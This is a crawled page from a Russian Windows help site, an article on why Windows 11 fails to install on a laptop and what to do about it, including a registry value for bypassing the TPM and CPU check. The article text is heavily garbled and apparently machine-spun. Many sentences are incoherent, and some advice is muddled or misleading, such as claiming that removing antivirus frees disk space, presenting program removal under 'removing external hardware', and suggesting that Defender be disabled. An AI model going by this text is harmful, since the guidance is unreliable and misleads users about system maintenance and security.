<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://11windows.net/soft/">Софт</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://11windows.net/">Главная страница</a></span></div>
			
<article id="post-1382" class="post-1382 post type-post status-publish format-standard has-post-thumbnail  category-problemy-i-oshibki">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Windows 11 не устанавливается на ноутбук</h1>                            
            
                            <div class="entry-meta"><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Windows+11+%D0%BD%D0%B5+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BD%D0%BE%D1%83%D1%82%D0%B1%D1%83%D0%BA&url=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Windows+11+%D0%BD%D0%B5+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BD%D0%BE%D1%83%D1%82%D0%B1%D1%83%D0%BA%20https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Windows+11+%D0%BD%D0%B5+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BD%D0%BE%D1%83%D1%82%D0%B1%D1%83%D0%BA%20https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F&text=Windows+11+%D0%BD%D0%B5+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BD%D0%BE%D1%83%D1%82%D0%B1%D1%83%D0%BA"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->

<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250492" data-ad-slot="1250492"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Если не устанавливается Windows 11, то требуется вынуть внешнее оборудование, обновить операционную систему Виндовс, чтобы появилась последняя версии путем удаления антивирусного ПО, установленного не от Майкрософт. Нужно деинсталлировать не используемые программные продукты, провести дисковую очистку, чтобы получить много свободного места. Если не устанавливается Виндовс 11 на компьютер, проводят ряд системных действий.</p>
<p>Проверить сторонние драйверы, увидеть обновления. При появлении системных неполадок при проведении установочного процесса Виндовс 11 установить причины отклонений и варианты, которые ведут к настоящим рабочим сбоям. Путем исправления появившейся проблемы предлагают устранение неполадок. Причинами являются некоторые объяснительные речи, действующие в Виндовс 11, если не ставится на ноутбук, то выявляется ситуация, по которой происходит данное действие. Например, «железо» может не иметь соответствий требованиям, просьбам изготовителя операционных систем. Если Windows 11 не устанавливается на ноутбук, то проверяют настройки.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-1383 size-full" src="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya.png" alt="" width="550" height="309" srcset="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya.png 550w, https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya-300x169.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<h2>Причины проблем с установкой Вин 11</h2>
<p>Причинами проблем является целый ряд, который мешает установке. Примером являются несоответствия, которые являются неполадками из-за требований производителя ОС. Лишнее внешнее оборудование должно быть тщательно проверено, исследованы причины несоответствий. Может стоять устаревшая версия Виндовс, мешающая нормальной работе. Если поставлено старое антивирусное персональное оборудование, то предстоит разбираться с методами стороннего разработчика. Наличие ненужных приложений ведет к неполадкам. Может не хватать свободного места на диске.</p>
<p>Ошибки свидетельствуют о проблемах, к ним относятся драйверные, временные затруднения с системной загрузкой, проведении установочного процесса Windows 11. Также рассматривают наличие несовместимого приложения, мешающего работе. Может возникнуть необходимость завершения установочной попытки, требования о дисковой очистке. При файловом повреждении, отсутствии происходит неполадка.</p><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250494" data-ad-slot="1250494"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

<h2>Что делать, чтобы таки установить Windows 11</h2>
<p>Ноутбук может не соответствовать минимальным указаниям. Происходит драйверная несовместимость и отсутствие возможности с персональным оборудованием. Происходит установка, но возникнуть из-за ручного прерывания процесса выход из системы, перезагрузки. Невозможность серверного подключения к центру обновлений ведет к ошибке. Появляется нехватка рабочего места. Не поддерживание диском персонального компьютера, ноутбука, отсутствие установки по причине отсутствия файлового поиска. Если имеется непредвиденное инсталляционное завершение стороннего процесса, то проводится проверка данных.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-1384" src="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya1.png" alt="" width="550" height="368" srcset="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya1.png 550w, https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya1-300x201.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="368"></span></p>
<p>При наличии основных причин, по которым не происходит компьютерной установки Виндовс 11, работы с ноутбуком, узнавая характерные черты, ведут самостоятельное устранение проблем, завершающий метод инсталляции операционной системы. Проводится в простом варианте.</p>
<h3>Проверка совместимости</h3>
<p>Обязательно проверяю совместимость продуктов. Разбор причин неполадок Виндовс 11 проводится. Может не происходить устанавки с флешки, с официального ресурса – сайта, с применением загрузочного способа, иных вариантов. Советуют применить удаление внешнего оборудования.</p>
<p>При подключении ноутбуку наушников, сканеров, колонок, устройства USB, иного дополнительного оборудования необходимо на время отключить из разъемов, пробовать провести рабочий режим еще раз. Причиной невозможности скачивания Windows 11 является несоответствие минимальным требованиям. В связи с этим итог операционной системы становится отсутствием возможности установки на устройство.</p>
<h3>Обновление текущего Windows</h3>
<p>Для обновления текущего Windows производят действия по загрузке новой версии, если не устанавливается обновление Виндовс 11. Нужно пробовать провести загрузку новой версии Виндовс, используя центр обновлений ручным методом через параметры, обновления, режим безопасности.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone size-full wp-image-1385" src="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya2.png" alt="" width="550" height="309" srcset="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya2.png 550w, https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya2-300x169.png 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<p>Заранее убеждаются, что имеется драйверное обновление. Происходит антивирусное удаление персонального оборудования. Для обеспечения рабочего режима с персональным компьютером, устройством ноутбука применяют официальный защитник Windows, но производят отключения Defender.</p>
<blockquote class="info"><p>При установке стороннего антивируса происходит возникновение неполадок и сбоев.</p></blockquote>
<h3>Удаление внешнего оборудования</h3>
<p>Для удаления внешнего оборудования проводят следующий алгоритм. Путем входа в управляемую панель, выбора программы, нужно кликнуть программы, компоненты. Затем осуществляют выбор, антивирусное удаление, не позволяющее загружать новую систему. Нужно деинсталлировать ненужное. Если нельзя провести установку Виндовс 11, то имеется обусловленность программным обеспечением, сторонним. Данный случай мешает процессорному проведению инсталляции. В связи с этим новая версия не будет проведена, будет отсутствовать установка.</p>
<h3>Удаление антивируса</h3>
<p>Проводят антивирусное удаление по всем правилам процесса. Нужно следовать заявленному пути, который способствует нормальной деятельности и обеспечивает верное функционирование. Удаление антивируса поможет освободить место, а также поверить совместимость и функциональность.</p>
<h3>Удаление лишних программ</h3>
<p>Для удаления применяют специальный алгоритм действий путем проверки необходимого места. При отсутствии установки Windows 11 на ноутбук, персональный компьютер выявляют причину происходящего. Может возникнуть простой дефицит свободного места, находящегося на жестком диске. Смотрят место для использования проводника, специальных программ, например, Everest.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone size-full wp-image-1386" src="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya3.png" alt="" width="550" height="310" srcset="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya3.png 550w, https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya3-300x169.png 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="310"></span></p>
<h3>Очистка места на диске</h3>
<p>Проводят очистку места на диске путем применения всех возможных способов реализации программы. Для восстановления функциональности режима проводят очистку места на диске для лучшего использования. Данный вариант позволит концентрировать внимание на нужном объекте.</p>
<h3>Использование официальных ISO-образов</h3>
<p>Публикация инструкций с перечнем описаний и установочных метолов Windows 11 поможет совершить функцию. Использование официального способа поможет обходить проверку поддерживаемой процессорной модели, доверенного модуля платформы TPM 2.0. Открывают реестровый редактор.</p>
<blockquote class="info"><p>Переходят в пункт HKEY_LOCAL_machine\system\Setup\MoSetup. Создают типовой параметр Dword с 32 битами. Пишут наименование AllowUpgradesWithUnsupportedTPMOrCPU, присваивают значение 1.</p></blockquote>
<p>Установочный процесс Windows ведется с применением съемного носителя, на котором записаны ISO &#8212; образ системы. Проверяют процессорную модель на наличие TPM 2.0, происходит выполнение.</p>
<p><iframe loading="lazy" title="Как установить Windows 11? Установка Windows 11 на любой ПК (без TPM 2.0, SECURE BOOT И UEFI)" width="700" height="394" src="https://www.youtube.com/embed/0qtiSml3U8U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Компьютерная поддержка TPM 1.2. Замечается, что некоторые компьютеры имеют отключенную опцию в настройках Bios. Для активации функций в параметрах после обновления прошивки Bios. Для проверки версии TPM включают на компьютере программный запуск tpm.msc, используя утилиту выполнения, применяя кнопочное нажатие Win + R.</p>
<h3>Использование Dev-канала тестирования Windows Insider</h3>
<p>Тестирование в виде запускающего процесса сборок Windows Insider Preview поможет установить на устройстве. Запуск ранних версий Windows имеется и помогает формировать будущее Windows. Регистрация в программе позволит запустить сборки Insider Preview на устройстве.<br />
Для сборки Insider Preview по каналам для предоставления возможностей и качества Windows понимают стабильность устройства, играет большое значение. Смотрят проблемный уровень для обработки на устройстве. Ранних стадии разработок помогут видеть опции, изменения. Оказывается помощь Майкрософт. Новые каналы помогают тестировать Windows Insider.</p>
<p>Канал Dev имеет назначением техническую помощь пользователям. Они знают о функциях, системных обновлениях. Компоненты Windows исследуются. Получают сборки для применения разработок с последним кодом в процессе. Новые возможности инженерии применены. Происходят стабильные сборки, заметны проблемы, неполадки.</p>
<h3>Правки реестра при установке ОС</h3>
<p>Изменения реестра в Windows вносятся в x64-версии Microsoft. Хранятся данные о реестре для 32-битных, 64-битных программ. Компьютеры с x64-версией используют иной макет реестра для обработки 32-битных, 64-битных программ. Изменение макета реестра в версиях x64 Edition ОС Windows для программного пути с жесткой кодой .dll пути. Проводится для невозможности перезаписи других программ.</p>
<div class="flat_pm_end"></div>
</p>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="1382" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Windows+11+%D0%BD%D0%B5+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BD%D0%BE%D1%83%D1%82%D0%B1%D1%83%D0%BA&url=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Windows+11+%D0%BD%D0%B5+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BD%D0%BE%D1%83%D1%82%D0%B1%D1%83%D0%BA%20https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Windows+11+%D0%BD%D0%B5+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BD%D0%BE%D1%83%D1%82%D0%B1%D1%83%D0%BA%20https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2F11windows.net%2Fwindows-11-ne-ustanavlivaetsya%2F&text=Windows+11+%D0%BD%D0%B5+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BD%D0%BE%D1%83%D1%82%D0%B1%D1%83%D0%BA"></span>

            </div>



<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-996" class="post-card post-card-related post-996 post type-post status-publish format-standard has-post-thumbnail  category-problemy-i-oshibki">
    <div class="post-card__image"><a href="https://11windows.net/ne-zapuskaetsya-microsoft-store-windows-11/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/02/ne-zapuskaetsya-microsoft-store-windows-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Проблемы и ошибки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/ne-zapuskaetsya-microsoft-store-windows-11/">Не запускается Microsoft Store в Windows 11</a></div></header><div class="post-card__content">Microsoft Store – считается важнейшим редизайном Виндовс11, благодаря чему получает дополнительные функции и преимущества.</div>
</div>
<div id="post-655" class="post-card post-card-related post-655 post type-post status-publish format-standard has-post-thumbnail  category-problemy-i-oshibki">
    <div class="post-card__image"><a href="https://11windows.net/0xc190011f-pri-obnovlenii-do-windows-11/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/02/0xc190011f-pri-obnovlenii-do-windows-112-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Проблемы и ошибки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/0xc190011f-pri-obnovlenii-do-windows-11/">Ошибка 0xc190011f при обновлении до Windows 11</a></div></header><div class="post-card__content">Ошибка 0xc190011f при обновлении до Windows 11 — распространенный технический сбой, который формируется в</div>
</div>
<div id="post-613" class="post-card post-card-related post-613 post type-post status-publish format-standard has-post-thumbnail  category-problemy-i-oshibki">
    <div class="post-card__image"><a href="https://11windows.net/msvcr100-dll-skachat-dlya-windows-11-x64/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/02/msvcr100-dll-skachat-dlya-windows-11-x642-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Проблемы и ошибки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/msvcr100-dll-skachat-dlya-windows-11-x64/">Скачать msvcr100.dll для Windows 11</a></div></header><div class="post-card__content">Каждый пользователь стационарного компьютера сталкивается с некоторыми возникающими ошибками ОС Виндовс при решении многочисленных</div>
</div>
<div id="post-591" class="post-card post-card-related post-591 post type-post status-publish format-standard has-post-thumbnail  category-problemy-i-oshibki">
    <div class="post-card__image"><a href="https://11windows.net/0x800704cf-windows-11/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/02/0x800704cf-windows-11-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Проблемы и ошибки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/0x800704cf-windows-11/">Ошибка 0x800704cf в Windows 11</a></div></header><div class="post-card__content">Не так давно корпорация Microsoft анонсировала обновленную версию ОС 11.  Как оказалось, долгожданная новинка</div>
</div>
<div id="post-466" class="post-card post-card-related post-466 post type-post status-publish format-standard has-post-thumbnail  category-problemy-i-oshibki">
    <div class="post-card__image"><a href="https://11windows.net/windows-11-ne-rabotaet-knopka-pusk/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/01/windows-11-ne-rabotaet-knopka-pusk1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Проблемы и ошибки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/windows-11-ne-rabotaet-knopka-pusk/">Не работает кнопка Пуск в Windows 11</a></div></header><div class="post-card__content">Если не работает кнопка Пуск в Windows 11, это может быть вызвано различными причинами.</div>
</div>
<div id="post-458" class="post-card post-card-related post-458 post type-post status-publish format-standard has-post-thumbnail  category-problemy-i-oshibki">
    <div class="post-card__image"><a href="https://11windows.net/nozhnicy-v-windows-11-ne-rabotayut/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/01/nozhnicy-v-windows-11-ne-rabotayut1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Проблемы и ошибки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/nozhnicy-v-windows-11-ne-rabotayut/">Почему не работают Ножницы в Windows 11</a></div></header><div class="post-card__content">Зачастую, при использовании тех или иных программ, мы сталкиваемся с трудностями. Бывает так, что некоторые функции, которые нам необходимы для работы, не работают или же перестают работать. Как исправить такую ошибку? Нередко, возникают сложности при работе с ножницами на Windows 11. Почему не работают приложение ножницы в Windows 11, куда они пропали и</div>
</div></div></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2022-04-05T15:28:30+03:00"/>
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250496" data-ad-slot="1250496"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://11windows.net/windows-11-ne-ustanavlivaetsya/" content="Windows 11 не устанавливается на ноутбук">
<meta itemprop="dateModified" content="2022-04-05">
<meta itemprop="datePublished" content="2022-04-05T15:28:30+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все про Windows 11"><meta itemprop="telephone" content="Все про Windows 11"><meta itemprop="address" content="https://11windows.net"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows-11-ne-ustanavlivaetsya/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://11windows.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://11windows.net/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1382' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://11windows.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div id="ads_comp">

